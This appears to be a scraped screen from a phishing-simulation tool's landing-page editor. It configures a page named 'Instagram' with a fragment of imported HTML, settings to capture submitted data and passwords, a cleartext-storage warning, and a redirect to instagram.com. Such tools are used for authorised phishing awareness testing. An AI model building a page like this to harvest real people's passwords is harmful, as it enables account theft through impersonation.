 Edit Landing Page
×
Name:
Instagram
Import Site
HTML
ABC
Source
B I S Tx
Styles
Format
<!DOCTYPE html><html lang="en" style="margin: 0; padding: 0; box-sizing: border-
box; outline: none; list-style: none; text-decoration: none; font-family:
&#39;Roboto&#39;, sans-serif;"><head style="margin: 0; padding: 0; box-sizing:
border-box; outline: none; list-style: none; text-decoration: none; font-family:
&#39;Roboto&#39;, sans-serif;">
    <meta charset="UTF-8" style="margin: 0; padding: 0; box-sizing: border-box;
outline: none; list-style: none; text-decoration: none; font-family:
&#39;Roboto&#39;, sans-serif;"/>
Capture Submitted Data
Capture Passwords
Warning: Credentials are currently not encrypted. This means that captured passwords are stored in
the database as cleartext. Be careful with this!
Redirect to:
https://www.instagram.com/